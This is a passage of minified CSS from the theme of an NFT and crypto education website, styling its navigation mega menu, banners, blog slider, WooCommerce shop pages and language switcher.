15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h3,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h3{font-size:48px;color:#fff;line-height:50px;margin-bottom:45px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}.nft-learn-inner h3{font-size:40px;margin-bottom:30px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h3{font-size:40px;margin-bottom:20px}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-inner h3{font-size:25px;margin-bottom:10px;line-height:35px}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{background:#fff;border:2px solid #dadfe9;text-align:center;padding-bottom:20px;border-radius:10px;transition:all ease-in-out .3s 0s;overflow:hidden}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0 20px 30px 0 rgba(58,150,188,.3);border-color:#3a96bc}.woocommerce ul.products li.product a img{object-fit:contain}.woocommerce ul.products li.product .woocommerce-loop-product__title{padding:0 20px 15px}.woocommerce ul.products li.product .price{padding:0 20px;color:#3a96bc;font-weight:400;font-size:14px}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce table.shop_table th{color:#2b2c2d;font-size:18px;background:0 0}.woocommerce table.shop_table{border:1px solid #2b2c2d}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce table.shop_table td{border-top:1px solid #2b2c2d}.woocommerce table.shop_table{text-align:left;border-collapse:collapse}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid #2b2c2d}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce-page table.cart td.actions .input-text{width:200px;border-radius:10px;height:40px}.woocommerce form .password-input,.woocommerce-input-wrapper,.woocommerce-page form .password-input{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.product h1.entry-title{margin:0 0 30px;text-transform:capitalize}.product header{margin-bottom:15px}.input-text.qty{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;width:100%;height:40px}.related.products h2{margin-bottom:20px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebe9eb}#stripe-payment-data p{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar .dropdown-menu a.c-megaMenu--normal-links.new:after{content:'NEW';background:#e31919;border-radius:2px;position:relative;width:29px;height:13px;line-height:13px;font-family:larsseitbold;font-size:11px;text-align:center;color:#fff;display:inline-block;margin-left:5px}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}.c-megaMenu--normal-links a.new:after{content:'NEW';background:#e31919;border-radius:2px;position:relative;width:29px;height:13px;line-height:13px;font-family:larsseitbold;font-size:11px;text-align:center;color:#fff;display:inline-block;margin-left:5px}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.woocommerce address{color:#2b2c2d}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container--tvi12m .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container--tvi12m .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container--tvi12m .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--tvi12m .gt_switcher a:hover img{opacity:1}.gt_container--tvi12m .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--tvi12m .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container--tvi12m .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--tvi12m .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--tvi12m .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--tvi12m .gt_switcher .gt_current{display:none}.gt_container--tvi12m .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--tvi12m .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--tvi12m .gt_switcher .gt_option a:hover{background:#fff}.gt_container--tvi12m .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--tvi12m .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--tvi12m .gt_switcher 